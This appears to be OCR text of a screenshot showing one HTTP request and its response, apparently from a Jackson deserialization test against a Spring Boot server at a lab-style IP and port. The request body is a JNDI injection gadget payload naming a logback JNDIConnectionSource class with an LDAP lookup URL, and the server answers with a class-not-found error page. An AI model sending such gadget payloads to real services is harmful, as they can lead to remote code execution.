 1 POST /;/json HTTP/1.1
2 Host: 123.60.26.60:32768
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,in
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: application/json
9 Connection: close
10 Content-Length: 118
11
12 [
"com.newrelic.agent.deps.ch.qos.logback.core.db.JNDIConnectionSource",
{
"jndiLocation":"ldap://6:2233/a"
}
]
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 662
5 Date: Mon, 25 Oct 2021 15:56:04 GMT
6 Connection: close
7
8 <html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a fallback.</p><div
id='created'>Mon Oct 25 15:56:04 GMT 2021</div><div>There was an
unexpected error (type=Internal Server Error, status=500).</div><div>Could
not resolve type id
&#39;com.newrelic.agent.deps.ch.qos.logback.core.db.JNDIConnectionSource&#
39; into a subtype of [simple type, class java.lang.Object]: no such class
found
9 at [Source:
[&quot;com.newrelic.agent.deps.ch.qos.logback.core.db.JNDIConnectionSource
&quot;,{&quot;jndiLocation&quot;:&quot;ldap://6:2233/a&quot;}]
; line: 1, column: 72]</div></body></html>